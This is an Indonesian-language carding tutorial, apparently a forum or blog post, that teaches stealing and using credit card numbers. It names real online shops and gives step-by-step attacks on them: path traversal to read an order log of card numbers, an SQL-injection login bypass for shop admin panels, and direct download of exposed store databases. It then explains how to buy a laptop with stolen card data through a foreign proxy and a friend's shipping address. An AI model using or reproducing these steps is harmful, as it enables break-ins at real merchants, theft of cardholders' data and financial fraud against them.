Carding
Di Internet, istilah ini cukup banyak digunakan untuk
suatu aktifitas yang berhubungan dengan kartu kredit. Misalnya
transaksi e-commerce yang pembayarannya dilakukan dengan menggunakan
kartu kredit, kejahatan penggunaan kartu kredit orang lain secara
ilegal untuk suatu transaksi dan lain sebagainya. Orang yang
menggunakan kartu kredit tersebut disebut dengan Carder.
Dalam kejahatan yang terjadi di dengan menggunakan kartu kredit ilegal
melalui dunia internet, istilah ini lebih menjurus kepada proses
penggunaan kartu kredit ilegal tersebut. Istilah ini diartikan sebagai
kegiatan melakukan transaksi e-commerce dengan nomor kartu kredit palsu
atau curian. Dimana untuk melakukan proses tersebut, sang pelaku --yang
disebut carder-- tidak perlu mencuri kartu tersebut secara fisik.
melainkan cukup tahu nomor kartu plus tanggal kadaluarsanya saja. Jangan
bandingkan carding dengan aksi para hacker atau cracker. Kenapa? Ada
dua alasan, pertama, nanti mereka jadi besar kepala kalau disejajarin
dengan hacker, sedang alasan keduanya adalah karena kegiatan carding
tidak terlalu memerlukan otak.
Lets Begin – Just For Share!
CGI Store Log
Disini kamu musti usaha sendiri mencari target nya.
Langkah-langkah nya :
1. http://www.cashwells.com/cgi-bin/store/index.cgi?page=Repair_Manuals.htm
2. Kemudian hapus/delete Repair_Manuals.htm di url/browsing sehingga
menjadi http://www.cashwells.com/cgi-bin/store/index.cgi?page=
3. Masukkan file ini di belakang situs tadi :
../admin/files/order.log
Misal nya http://www.cashwells.com/cgi-bin/store/index.cgi?page=../admin/files/order.log
4. Maka yang keluar di situs itu adalah nomor CC (credit card).
Admin Take Over
Disini kamu musti usaha sendiri mencari target nya.
Langkah-langkah nya :
1. http://www.partsupply.in.th/shopadmin.asp
2. Langkah selanjutnya gunakan teknik SQL Injection
user : ‘or”=’
pass : ‘or”=’
3. Trus kamu buka file2 yang ada disana satu persatu. Dapat deh……. CC
yg kita inginkan. Kalo kamu mendapatkan nomor CC (credit card) artinya
kamu bernasib baik. Tapi kalo belum ada nomor CC (credit card) disana,
artinya kamu belum beruntung. Coba cari lagi target lain.
Database Downloadable
Disini kamu musti usaha sendiri mencari target nya.
Langkah-langkah nya :
1. http://www.youngsliquors.com/winestore/shopadmin.asp
2. Kemudian hapus/delete shopadmin.asp di url/browsing sehingga menjadi http://www.youngsliquors.com/winestore/
3. Masukkan file ini di belakang situs tadi :
shopdbtest.asp
Misal nya http://www.youngsliquors.com/winestore/shopdbtest.asp
4. Trus lihat apa nama databasenya dan letaknya pada : xDatabase dan xDblocation
contoh :
xDatabase : shopping300
xDatabase :../../../../www/youngsliquors/5498761211
5. Skrg utk mendownload file shopping300 dapat dilakukan dgn merubah url/browsing nya menjadi :
http://www.youngsliquors.com/winestore/shopping300.mdb
6. Kalo sudah di download, buka file shopping300.mdb dgn Microsoft Access.
Metacart
Disini kamu musti usaha sendiri mencari target nya.
Langkah-langkah nya :
1. http://www.imagexpres.com/metacart/moreinfo.asp
2. Kemudian hapus/delete moreinfo.asp di url/browsing sehingga menjadi http://www.imagexpres.com/metacart/
3. Masukkan file ini di belakang situs tadi :
database/metacart.mdb
Misal nya http://www.imagexpres.com/metacart/database/metacart.mdb
6. Kalo sudah di download, buka file metacart.mdb dgn Microsoft Access.
PDshopPro Shopping Cart
Disini kamu musti usaha sendiri mencari target nya.
Langkah-langkah nya :
1. http://www.marktwainbooks.com/shop/category.asp?catid=4
2. Kemudian hapus/delete shop/category.asp?catid=4 di url/browsing sehingga menjadi http://www.marktwainbooks.com
3. Masukkan file ini di belakang situs tadi :
admin/dbsetup.asp
Misal nya http://www.marktwainbooks.com/admin/dbsetup.asp
4. Maka yang keluar di situs target adalah :
Your Database Type :
Microsoft Access
Your Connection String :
Driver={Microsoft Access Driver (*.mdb)}; DBQ=d:\inetpub\marktwainbooks\data\pdshoppro.mdb;
Current Status :
Connection to Database OK.
Database Primary ‘setup’ Table Found!
Database permissions OK!
5. Skrg utk mendownload file pdshoppro.mdb dapat dilakukan dgn merubah url/browsing nya menjadi :
http://www.marktwainbooks.com/data/pdshoppro.mdb
6. Kalo sudah di download, buka file pdshoppro.mdb dgn Microsoft Access.
Cara Order Barang
Sebelum melakukan order barang, kamu musti mempunyai seorang
teman di luar negeri (misalnya USA) karna kita akan
menggunakan alamat teman kita.
Jgn harap bisa order ke Indonesia karna Indonesia termasuk dalam daftar “Black List Order”.
Apabila kamu order barang menggunakan CC (Credit Card) org/pemiliknya
asal USA maka sebelum order barang, gunakan proxy USA.
Begitu pula sebaliknya jika CC org/pemiliknya asal Inggris maka gunakan proxy UK.
1. Order sebuah Laptop di sebuah situs, misal nya seperti di bawah ini. Lalu klik tab “Add to Cart”
2. Kemudian masukkan nomor CDW (liat kolom CDW) ke kolom “QuickCart”. Lalu klik tab “Continue to Checkout”
3. Karna kamu Costumer baru, klik tab “Create Account”
4. Isilah data-data teman kamu (data di bawah ini adalah palsu).
5. Isi lagi data-data teman kamu (data di bawah ini adalah palsu).
6. Pilih salah satu “Shipping Method” nya.
7. Masukkan data CC (Credit Card) yg kamu dapati dari situs atau teman.
8. Perhatikan “Shipping Adress” nya. Laptop yg kita beli akan di kirim
ke alamat teman kita (data di bawah ini adalah
palsu).
9. Perhatikan lagi “Shipping Adress” nya (data di bawah ini adalah palsu).
10. Skrg kamu tinggal menunggu kabar dari teman kamu yg di luar negeri (USA) via email/telepon.